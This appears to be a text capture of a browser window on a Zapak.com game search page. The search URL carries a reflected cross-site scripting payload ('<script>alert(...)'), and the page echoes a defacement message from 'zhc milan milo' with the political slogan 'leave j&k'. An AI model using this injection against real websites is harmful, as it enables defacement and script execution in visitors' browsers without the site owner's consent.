 Firefox
Search | Zapak.com - free online Games...
http://www.zapak.com/zsearch.php?select=ALL&type=GAME&startindex=0&rows=20&textfield=<script>alert("hacked+by+
Google
Most Visited
Getting Started
Latest Headlines
Share on Facebook
Keep It!
Make Zapak your homepage | Blog | Help
zapak.com
games
my zapak
cricket
Jump to your favourite game
SEARCH
Home
Game Categories
Action Games
Racing Games
Sports Games
Zapak Blog
Virtual Worlds
Zapak Sites
Interact
Win Prizes
Sign In | Register
Home >
Search Results
hacked by zhc milan milo::: xss found by zhc milan milo::: go india go back::::leave j&k
OK
Find us on
facebook
Read zapimg.zapak.com